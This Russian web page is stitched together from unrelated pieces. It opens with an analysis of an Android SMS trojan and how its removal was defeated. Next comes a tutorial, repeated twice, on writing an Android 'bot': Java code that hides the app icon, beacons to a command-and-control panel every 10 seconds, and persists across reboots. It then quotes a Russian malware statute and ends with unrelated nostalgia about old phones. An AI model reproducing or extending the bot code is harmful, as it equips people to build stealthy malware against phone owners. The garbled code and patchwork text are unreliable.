- SMS-вирус под ОС Android или «Привет 🙂 Тебе фото…»
- Вступление
- 1. Подготовка
- 2. Установка
- 3. Вирус-приложение
- 4. Удаление?
- 5. Dr Web против вируса
- 5. Avast против вируса
- 6. Реверс-инжиниринг
- Послесловие
- Выводы
- Как написать вирус для андроид.
- Как стать «хакером» андроида.
- Как все начиналось?
- Эй, ты слишком жырный!
- Почему ты не прячешься?
- Тук, тук, открывайте, полиция!
- Финишная линия
- [ad name=»Redmi»]
- Конец, и пару слов.
- Вирусы под андроид. Урок №1 (Начало начал)
- Старые мобильные телефоны — ностальгия
SMS-вирус под ОС Android или «Привет 🙂 Тебе фото…»

*Оригинальная картинка, наглым образом вытащеная из ресурсов apk
[прим. apk — расширение файла установки приложения на ОС андроид]
Вступление
привет [смайлик] тебе фото https:// m**o*an.ru/oujr/380688086*6*
1. Подготовка
Поверхностно поискав в интернете информацию, было установлено, что ссылка в смс сообщении является ничем иным, как адресом на загрузку apk файла. А apk файл — вирусом «Trojan.SMSSend», заражающий мобильные устройства под управлением ОС Android. Главные задачи данного «зловреда» — перехватывать управление устройством и использовать его в своих целях: блокировка исходящих вызовов, отправка сообщений «с приветом» и другие мелкие пакости.
Перейдя по ссылке из браузера я благополучно получил ответ «403 Forbidden».
Понятно, значит, стоит фильтр по браузеру. Что ж, буду проверять «на кошках», как говорится.
Недолго думая, решил «положить на алтарь науки» свой планшет Samsung Galaxy Tab 2. Сделав бэкап, со спокойной совестью нажал на кнопку «Общий сброс». На всякий случай убедился, что на sim-карте нет денег и приступил к установке.
2. Установка
Захожу в настройки, в пункте меню «Неизвестные устройства», убираю галочку «Разрешить установку приложений из других источников, кроме Play Маркет».
Перейдя по ссылке из смс-сообщения, получил предупреждение браузера, следующего характера:
Соглашаюсь и нажимаю кнопку «Продолжить». Скачалось приложение F0T0_ALB0M.apk:
Устанавливаю. Ужасаюсь количеством permission (разрешений). Операционная система любезно предупреждает:
Это приложение может нанести вред устройству
Но я же не ищу легких путей, поэтому, «скрепя сердце», ставлю галочку «Я понимаю, что это приложение может нанести вред».




Когда приложение запрашивает права администратора, понимаю, что это последний этап. Нажимаю «Отмена», но диалог появляется снова. Эх, была не была, буду идти до конца, и нажимаю «Включить».
3. Вирус-приложение
Само приложение состоит из одной активити-картинки с обреченным котенком. Наверное таким образом разработчик пытался пошутить.
В этом месте, я немного забегу вперед (см. п.6) и приведу, код AndroidManifest.xml для лучшего понимания статьи.
В диспетчере приложений наш «зловред» гордо именуется «Google Play».
4. Удаление?
Благополучно заразив устройство, перехожу к фазе лечения. Сначала пробую удалить приложение. Захожу в «Диспетчер приложений» и вижу, что все кнопки заблокированы.
Понятно, значит, у приложения имеются права администратора и так просто удалить его не получится. Не беда, сейчас я их уберу. Захожу в пункт меню «Безопасность»->«Администраторы устройства» и убираю галочку напротив приложения.
Но, нет, не тут то было. Устройство благополучно переходит в настройки управления WiFi и зависает. Пришлось «прибивать» окно настроек.
Дальше хотелось решить вопрос «на корню», так сказать, и воспользоваться общим сбросом системы. Ну да, легко мне выбирать такой вариант — мои личные данные в бэкапе хранятся.
А как же обычные пользователи? У которых «внезапно» любимый телефон заразился вирусом. Они ведь даже исходящего вызова знакомому «тыжпрограммисту» не сделают. В общем, читерство это, не буду так делать.
Итог: штатными средствами нейтрализовать угрозу не удалось. Подключаем «тяжелую артиллерию».
5. Dr Web против вируса
Памятуя про хорошую лечащую утилиту «Dr.Web CureIt!», решил бороться с зловредом с помощью аналога под Android. Захожу на официальный сайт и качаю бесплатную версию антивирусника «Dr.Web для Android Light 9».
Устанавливаю, по WiFi обновляю сигнатуры.
Запускаю быструю проверку ― ничего.
Запускаю полную проверку ― тоже ничего.



Я разочарован! Печально вздохнув, удаляю антивирусник.
UPD от 6.09.14. На данный момент антивирусник успешно опознает данный зловред под детектом Android.SmsBot.origin.165. Алгоритм удаления такой же, как и при использовании Avast (см. ниже).
5. Avast против вируса
Скачиваю и устанавливаю версию «Avast-Mobile-Security-v3-0-7700».
При старте запускается экспресс-сканирование, которое никаких вирусов в системе не находит.
Ну и ладно, мозг подсказал очередную идею: вот есть какой-то пункт меню «Управление приложениями», а что если…
Да, действительно загрузился список приложений в системе.
Пункта «Удалить» нет. Поэтому, пробую остановить приложение. Остановилось.
Жду 2-3 секунды, приложение снова в работе.
Ладно, попробую с другой стороны. Запускаю принудительную проверку системы. О_о, обнаружено вредоносное ПО. Нажимаю «Устранить все» [прим. как-то это звучит в духе Дарта Вейдера или Далеков]. Avast сообщает, что удалить приложение не может, а нужно сначала отобрать права администратора у приложения. Появляется системный диалог:
Удалить все данные с устройства и вернуть заводские настройки? Нажмите «Да» если согласны, или «Нет» для отмены
И сразу же, поверх этого диалогового окна открывается «злополучное» окно настроек wi-fi. Нажимаю «Возврат», снова открываются настройки. Хорошо, хоть окно настроек не зависает.
Опять на тропу читерства меня толкают. Будем искать другое решение…
6. Реверс-инжиниринг
Посмотрим в исходный код приложения, благо на Android это не такая большая проблема. Много всего интересного…
Например, в классе SystemService указан url сайта lamour.byethost5.com (дизайн-студия).
Но больше всего мне понравился класс AdminReceiver, который является наследником системного класса DeviceAdminReceiver.
В этом классе есть переопределенный метод onDisableRequested, который срабатывает при отключении админполномочий для данного приложения. Полностью заблокировать кнопки в системном диалоге нельзя, поэтому разработчик вируса пошел на хитрость, он изменил текст сообщения на «Удалить все данные с устройства и вернуть заводские настройки? Нажмите «Да» если согласны, или «Нет» для отмены» и обильно прикрыл сверху назойливым окном настроек.
Бинго. Значит теперь я смело смогу нажать в данном диалоговом окне «Удалить» и планшет будет «здоров».
Послесловие
Таким образом, выполнив повторно пункт 5 данной публикации (не останавливаясь на последнем шаге), вирус версии 4.0 (согласно манифест-файлу) был побежден.
Почему не удалось напрямую из настроек убрать галочку админправ для приложения, а только используя Avast? Скорее всего, стоит очередная ловушка с переопределенным методом.
Выводы
Разработчики вирусов находят все новые лазейки.
Но, так или иначе, браузер и операционная система стали лучше защищать пользователей.
Мне необходимо было нажать 2 подтверждения и поставить галочку в настройках «Неизвестные устройства».
Источник
Как написать вирус для андроид.
Сегодня мы вообразим себя злыми хакерами и займемся написанием настоящего вируса для андроид системы. Мы подробно и с примерами расскажем о основных этапах написания вируса для операционной системы андроид. Не лишним будет напомнить, что эта статья предназначена только для удовлетворения вашего исследовательского интереса. И писать а тем более распространять вирусы не стоит 🙂
Как стать «хакером» андроида.
Да тут особо ничего мудрить не надо. Просто идем по шагам.
1. Устанавливаем java для разработчиков с офф сайта. (http://www.oracle.com/technetwork/java/javase/downloads/index.html)
2. Скачиваем android studio (http://developer.android.com/sdk/index.html#Other) Качаем полную рекомендованую. Сейчас мы не будем вдаваться в эти все подробности. Оно нам надо?
3. Запасаемся бубликами и пивом. Ведь сейчас придется все это поставить и настроить.
4. Тыкаем в основном далее, не вдумываясь что там написано. Незачем забивать голову
5. После чего как мы установили все это. Запускаем студию. Ищем сверху значек SDK Manager. Он где-то справа. Нажимаем, ставим везде галки, соглашаемся с условиями и нажимаем инсталл.
6. Опять грызем бублики и пьем великолепное пиво. Тут процесс по дольше, так как будут выкачиваться виртуалки и всяческие тулзы.
7. Ну вот собственно и все.
Как все начиналось?
Мы все поставили, теперь стоит и подумать, а как тут теперь вирус написать А для этого мы идем в File -> New -> New project. И тут нам предлогают придумать название проекта и домен сайта компании. Вводим что взбредится в голову. На основе этих данных генерируется package имя. Которое использоется как уникальный идентефикатор нашего APK. Жмем далее. Тут нам предлогают выбрать платфурму под наш проект. Ну тут мы выбираем только Phone. Остальное рассмотрим позже.
[ad name=»UMI 600×313″]
Далее. И теперь нам предлогают выбрать как будет выглядеть наше окошечко (Activity) стартовое, главное. Тут есть важная особенность. Чтобы запустить какой либо код сразу после установки, нужно чтобы было какой либо из окошек при старте. Поэтому выбираем любое кроме No Activity. Лучше всего выбрать Empty. Будет легче его вычищать, от ненужного мусора. Далее. Пишем название окошку и нажимаем Finish.
Пока файлы нового проекта индексируются и настраивается сборщик проекта.
Эй, ты слишком жырный!
Пробуем собрать проект наш. Build -> Generate signed apk.. И что мы видим? APK с 1 окошком и приложением которое ни чего не делает. Занимает 1 мегабайт. Надо с этим что-то делать, а именно отказывать от библиотек (AppCompat). Это красивая графика, которая нам не нужна. Переходи в файл MainActivity.java
Заменяем
Заходим в настройки проекта и во вкладке Dependes удаляем строку с AppCompat. Далее переходим к файлу values.xml и styles.xml. Удаляем их.
Заходим в androidManifest.xml и
меняем
Собираем наше приложение, ура! размер меньше 40 кб. Уже есть с чем работать.
Почему ты не прячешься?
Далее, нам нужно спрятать нашего зверька. Чтобы иконка не была видна в списке менеджера приложений. А так же надо закрыть наше приложение.
Вставляем после setContentView(R.layout.activity_main) Следующий код:
Этот код скроет нашу иконку с глаз И после всего этого пишем:
Теперь наше приложение после установки. Запускается и сразу же скрывается с глаз долой. Ух, проделали мы работу. Но надо идти дальше, а то бот не появиться в админке.
Тук, тук, открывайте, полиция!
Теперь мы должны сделать так, чтобы наш чудесный APK начал стучать в админку. Тут я уже полагаю, что админка где-то написана. И от нас требуется только стучать. Возьмем самый простой метод, он не будет работать корректно на андроидах выше 4.х. Но с чего-то надо же учиться. Я же не за вас работу делаю. Нам нужно создать сервис. Для этого мы создаем файл с новым class. (Правой тыкаем в проекте, на папку Java). Название класса пишем к примеру Network. Нажимаем окей. Удаляем все содержимое файла кроме первой строки где прописан package и заменяем на
Это код описывает класс сервиса, в котором при запуске, запускает таймер и каждые 10 секунд отправляет GET запрос на URL и запрашивает ответ. Но это не все. Этот код не будет работать если мы объявим наш сервис в манифесте и не дадим права выходить в интернет нашему приложению. Идем в манифест.
и в описание application
Осталось запустить наш сервис. Идем в MainActivity и перед finish() вставляем запуск сервиса
Финишная линия
Теперь у нас есть апк, который сам себя скрывает после запуска и запускает процес отстука в админ панель. Где написано // Обработка result : там происходит обработка ответа и команд админки. Не сложно, правда? Но пока мы пили пиво. Мы совсем забыли, что если телефон перезагрузят. То наше приложение уже ни когда не запустится. Для этого мы идем опять в манифест.
Добавляем права на запуск после ребута:
Добавляем обязательно обработчик в описание application
Теперь после перезапуска у нас вызовется класс Boot. И сейчас мы его создаим. Все делаем как я писал выше. Создали и удалили все кроме package.
[ad name=»Redmi»]
Конец, и пару слов.
Если есть вопросы, задавайте. В окончании у нас появился прям такой игрушечный бот (APK). Что послужит вам хорошей базой и внесет немного понимания, как это все работает. Спасибо за внимание. Надеюсь будет прододжение Сильно не пинайте, опыт первый, да и еще ночью пришлось писать. А вот критику хотелось бы услышать, чтобы след урок получился лучше.
За данный материал мы благодарны пользователю allmore из форума Damagelab
Источник
Вирусы под андроид. Урок №1 (Начало начал)
тут особо ничего мудрить не надо. Просто идем по шагам.
1. Устанавливаем java для разработчиков с офф сайта.
2. Скачиваем android studio Качаем полную рекомендованую. Сейчас мы не будем вдаваться в эти все подробности. Оно нам надо?
3. Запасаемся бубликами и пивом. Ведь сейчас придется все это поставить и настроить.
4. Тыкаем в основном далее, не вдумываясь что там написано. Незачем забивать голову
5. После чего как мы установили все это. Запускаем студию. Ищем сверху значек SDK Manager. Он где-то справа. Нажимаем, ставим везде галки, соглашаемся с условиями и нажимаем инсталл.
6. Опять грызем бублики и пьем великолепное пиво. Тут процесс по дольше, так как будут выкачиваться виртуалки и всяческие тулзы.
7. Ну вот собственно и все.
Как все начиналось?
Мы все поставили, теперь стоит и подумать, а как тут теперь вирус написать.А для этого мы идем в File -> New -> New project. И тут нам предлогают придумать название проекта и домен сайта компании. Вводим что взбредится в голову. На основе этих данных генерируется package имя. Которое использоется как уникальный идентефикатор нашего APK. Жмем далее. Тут нам предлогают выбрать платфурму под наш проект. Ну тут мы выбираем только Phone. Остальное рассмотрим позже.
Далее. И теперь нам предлогают выбрать как будет выглядеть наше окошечко (Activity) стартовое, главное. Тут есть важная особенность. Чтобы запустить какой либо код сразу после установки, нужно чтобы было какой либо из окошек при старте. Поэтому выбираем любое кроме No Activity. Лучше всего выбрать Empty. Будет легче его вычищать, от ненужного мусора. Далее. Пишем название окошку и нажимаем Finish.
Пока файлы нового проекта индексируются и настраивается сборщик проекта.
Эй, ты слишком жырный!
Пробуем собрать проект наш. Build -> Generate signed apk.. И что мы видим? APK с 1 окошком и приложением которое ни чего не делает. Занимает 1 мегабайт. Надо с этим что-то делать, а именно отказывать от библиотек (AppCompat). Это красивая графика, которая нам не нужна. Переходи в файл MainActivity.java
Заменяем
public class MainActivity extends AppCompatActivity
public class MainActivity extends Activity
Заходим в настройки проекта и во вкладке Dependes удаляем строку с AppCompat. Далее переходим к файлу values.xml и styles.xml. Удаляем их.
Заходим в androidManifest.xml и
меняем
Собираем наше приложение, ура! размер меньше 40 кб. Уже есть с чем работать.
Почему ты не прячешься?
Далее, нам нужно спрятать нашего зверька. Чтобы иконка не была видна в списке менеджера приложений. А так же надо закрыть наше приложение.
Вставляем после setContentView(R.layout.activity_main)Следующий код:
String pgkname = getApplicationContext().getPackageName();
ComponentName componentToDisable = new ComponentName(pgkname,pgkname+».MainActivity»);
Этот код скроет нашу иконку с глаз И после всего этого пишем:
Теперь наше приложение после установки. Запускается и сразу же скрывается с глаз долой. Ух, проделали мы работу. Но надо идти дальше, а то бот не появиться в админке.
Тук, тук, открывайте, полиция!
Теперь мы должны сделать так, чтобы наш чудесный APK начал стучать в админку. Тут я уже полагаю, что админка где-то написана. И от нас требуется только стучать. Возьмем самый простой метод, он не будет работать корректно на андроидах выше 4.х. Но с чего-то надо же учиться. Я же не за вас работу делаю. Нам нужно создать сервис. Для этого мы создаем файл с новым class. (Правой тыкаем в проекте, на папку Java). Название класса пишем к примеру Network. Нажимаем окей. Удаляем все содержимое файла кроме первой строки где прописан package и заменяем на
public class Network extends Service<
public int onStartCommand(Intent intent, int flags, int startId) <
public IBinder onBind(Intent intent) <
throw new UnsupportedOperationException(«»);
public void onCreate()
MyTimerTask myTask = new MyTimerTask();
Timer myTimer = new Timer();
myTimer.schedule(myTask, 10000, 10000);
class MyTimerTask extends TimerTask <
public void run() <
public String GET(String url)<
InputStream inputStream = null;
HttpClient httpclient = new DefaultHttpClient();
HttpResponse httpResponse = httpclient.execute(new HttpGet(url));
> catch (Exception e) <
Это код описывает класс сервиса, в котором при запуске, запускает таймер и каждые 10 секунд отправляет GET запрос на URL и запрашивает ответ. Но это не все. Этот код не будет работать если мы объявим наш сервис в манифесте и не дадим права выходить в интернет нашему приложению. Идем в манифест.
и в описание application
Осталось запустить наш сервис. Идем в MainActivity и перед finish() вставляем запуск сервиса
getApplicationContext().startService(new Intent(getApplicationContext(), Network.class));
Теперь у нас есть апк, который сам себя скрывает после запуска и запускает процес отстука в админ панель. Где написано // Обработка result : там происходит обработка ответа и команд админки. Не сложно, правда? Но пока мы пили пиво. Мы совсем забыли, что если телефон перезагрузят. То наше приложение уже ни когда не запустится. Для этого мы идем опять в манифест.
Добавляем права на запуск после ребута:
Добавляем обязательно обработчик в описание application
Теперь после перезапуска у нас вызовется класс Boot. И сейчас мы его создаим. Все делаем как я писал выше. Создали и удалили все кроме package.
public class Boot extends BroadcastReceiver <
public void onReceive(Context context, Intent arg1) <
context.startService(new Intent(context, Network.class));
Конец, и пару слов.
Если есть вопросы, задавайте. В окончании у нас появился прям такой игрушечный бот (APK). Что послужит вам хорошей базой и внесет немного понимания, как это все работает. Спасибо за внимание. Сильно не пинайте, опыт первый. А вот критику хотелось бы услышать, чтобы след урок получился лучше.
Статья 273. Создание, использование и распространение вредоносных компьютерных программ
(в ред. Федерального закона от 07.12.2011 N 420-ФЗ)
(см. текст в предыдущей «редакции»)
«»1. Создание, распространение или использование компьютерных программ либо иной компьютерной информации, заведомо предназначенных для несанкционированного уничтожения, блокирования, модификации, копирования компьютерной информации или нейтрализации средств защиты компьютерной информации, —
наказываются ограничением свободы на срок до четырех лет, либо принудительными работами на срок до четырех лет, либо лишением свободы на тот же срок со штрафом в размере до двухсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев.
Хотели критику? Такое есть у меня: орфографические ошибки исправить и лишние пустые строки.
Старые мобильные телефоны — ностальгия
Физкульт-привет, дамы и господа. В наше время почти каждый в мире человек имеет 6- или 7-дюймовый смартфон с неограниченным функционалом. Мы живем в эпоху ВК, Инстаграма, без которых не представит себе свою жизнь среднестатистический человек. Также человек, которому сейчас меньше 20 лет, не представит, как пользовались телефонами много лет назад. Как раз мне и хотелось вспомнить те далекие времена, когда деревья были выше, трава была зеленее. А телефоны не были друг на друга похожи как близнецы. Уже лет 15 прошло, даже больше!
Итак, начнем все по порядку. Самые первые мобильные телефоны пришли на рынки стран СНГ в конце прошлого века. Примерно тогда, на рынок появился легендарный Ericsson A1018s.
Какой в нем был функционал? Нулевой. Это был не более, чем типичный мобильник по тем годам, ведь все, на что он был способен — так это звонить и отправлять сообщения. А также были такие мелочи, как часы и будильник. О всяких играх и других развлечениях — речи даже не шло. Сама труба стоила дорого настолько, что буквально никто не мог ее себе позволить, тем более с учетом кризиса 1998 года. Поэтому неудивительно, что в 90е годы люди с телефонами считались элитой, опять-таки из-за высокой цены мобил.
Проходит некоторое время, и телефоны впервые стали по-настоящему массовыми (примерно 2000-2001 гг). Сотовые связи только начали покорять уголки нашей величайшей страны. Звонки стоили дорого, а всякая тарификация — еще дороже. Счет пополнялся вовсе не через интернет, а с помощью специальных карточек для различных операторов. Но вернусь к самим мобилам. Это было время, когда для счастья нам хватало всего двух цветов. Самым известным представителем той эпохи является легенда легендных легенд — Nokia 3310.
Телефон, о котором слышала даже твоя собака. Что с ним только не делали: бросали об стену, уроняли в воду, открывали им разные напитки, обливали бензином, обжигали, кидали с окна 9 этажа, и еще тысяча и один эксперимент был проведен во время краш-теста этой легенды. Честно говоря, мне не доводилось им владеть. Но такой был у моего друга, который владел им аж до 2013 года! Дело было не в том, что он не мог себе позволить телефон лучше, а в том, что ему, кроме звонков и СМС, ничего не было нужно.
А лично мой первый телефон был совсем другим, но был на то время также известен. Это был Ericsson A2628s, купленный весной 2001 года.
По соотношению качества и стоимости это был один из самых лучших! Стильный на тот момент дизайн, а также хорошее качество сборки, что хрен его убъешь. Он не скрипел и не болтался. Ну и долгий заряд никелевой батареи, что еще раз говорит, что у современных смартфонов батарея просто ниже плинтуса (они дьявольски нагреваются и очень быстро разряжаются — даже двух часов не способны прожить без подзарядки). Ну и куда же без возможности системы ввода Т9, автоматически исправляющая ошибки. Касательно игр — тут довольно скромно — их было три, одной из которых был знаменитый тетрис. Самое крутое было то, что имея подобную мобилу — ты не принуждался ограничиваться только встроенными мелодиями, ведь было аж несколько способов получить их. Первый из них — платный и геморройный. Существовали специальные журналы, в которых были мелодии и картинки. Также в них был номер, на который ты был обязан отправить платное СМС. Касательно самих журналов, они обновлялись довольно часто, и соответственно, были новые мелодии — монофонические, которые пищали громко до боли в ушах! Второй способ, как по мне, был более предпочтительный. Бесплатный и легкий. Собственно — это встроенный редактор мелодий, в которым была возможность создать свою мелодию. Плюс в том, что не было никакой нужды платить деньги и идти на всякие танцы с бубном, а минус — пришлось делать песенку самостоятельно.
Олды, кто помнит монофоническую мелодию из Бумера или Бригады? Отзовитесь! Вот поэтому и были эти телефоны такими королями, потому что умели многое. И насколько бы смешно это не звучало, но на моем Эриксоне была возможность выхода в интернет. Да-да, интернет на маленьком черно-белом экранчике, да и с очень низкой скоростью. Более того, доступ к WAP стоил настолько дорого, что когда ты случайно нажал на кнопку выхода в WAP, ты хотел как можно быстрее выйти с него, дабы ты не потерял кучу денег со счета. Как раз из-за того, что мобильный интернет стоил сумасшедших денег, люди попросту не могли им пользоваться. Старницы были исключительно текстовыми, да и то открывались неадекватно. Да и зачем это нужно было в 2001-м? Я не знаю. Но это были неимоверно древние времена.
Потом, как не трудно догадаться — пошла вода горячая! Начиная примерно с 2002-2003 гг. началась эра телефонов уже с цветными экранами. Первыми представителями телефонов с ПОЛНОЦЕННЫМИ цветными дисплеями стали:
Sony Ericsson T68
Поначалу они умели тоже самое, что и черно-белые. Только экран стал цветным и мелодии полифоническими — на слух в разы приятнее пищалок. Также было не без болячек: у них памяти было максимум 4 мегабайта, из-за чего были мелодии, при воспроизведении которых играло либо начало, либо песня сразу стартовала с припева. Это во-первых. Во-вторых, у них была посредственная камера, разрешение снимков которой было либо CIF (352х288), либо VGA (640х480). Разнообразие телефонов настолько поражало, что словами не описать! Слайдеры, жабки, трансформеры и это далеко не всё!
Помимо всего этого, также были и телефоны, которые выглядели немного странно, а некоторые — и вовсе имели чересчур упоротый дизайн. Звучит смешно, но их в основном штамповала Nokia.
В общем, к 2005 году я сделал вывод, что мой Ericsson A2628s — устарел, по сравнению с этими мобилами. И надо бы заработать на новую трубу. Я был в то время подростком, и мне кое-как удалось найти работу и заработать неплохую сумму — целых 11к рубчинских.
